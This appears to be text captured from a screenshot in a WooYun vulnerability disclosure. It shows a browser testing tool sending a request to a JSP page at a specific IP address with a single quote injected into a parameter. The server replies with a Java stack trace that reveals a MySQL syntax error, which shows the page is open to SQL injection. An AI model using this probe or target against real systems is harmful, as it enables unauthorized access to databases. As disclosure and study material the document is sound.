 Load URL
http://211.144.132.35:8888/j.jsp?i=05312334080944657844%27
Split URL
Execute
Enable Post data Enable Referrer
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''05312334080944657844''' at
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:476)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:371)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:315)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:265)
javax.servlet.http.HttpServlet.service(HttpServlet.java:803)
org.tuckey.web.filters.urlrewrite.RuleChain.handleRewrite(RuleChain.java:176)
org.tuckey.web.filters.urlrewrite.RuleChain.doRules(RuleChain.java:145)
org.tuckey.web.filters.urlrewrite.UrlRewriter.processRequest(UrlRewriter.java:92)
org.tuckey.web.filters.urlrewrite.UrlRewriteFilter.doFilter(UrlRewriteFilter.java:394)
com.itc.web.filter.EncodingFilter.doFilter(EncodingFilter.java:62)
root cause
javax.servlet.ServletException: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''05312334080944657844''' at li
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:846)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:779)
org.apache.jsp.j_jsp._jspService(j_jsp.java:294)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:98)
javax.servlet.http.HttpServlet.service(HttpServlet.java:803)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:328)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:315)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:265)
www.wooyun.org